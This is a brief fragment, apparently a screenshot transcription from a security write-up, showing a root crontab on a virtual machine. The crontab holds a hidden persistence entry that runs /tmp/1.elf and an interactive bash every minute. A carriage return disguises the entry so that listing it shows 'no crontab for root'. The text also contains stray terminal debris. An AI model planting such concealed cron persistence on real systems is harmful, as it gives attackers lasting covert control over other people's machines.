 root@
root@parallels-Parallels-Virtual-Platform: /tmp (ssh)
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Mon Nov 25 17:57:56 2019)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;^Mno crontab for root
^@
shel
~
~
'零组资料文库'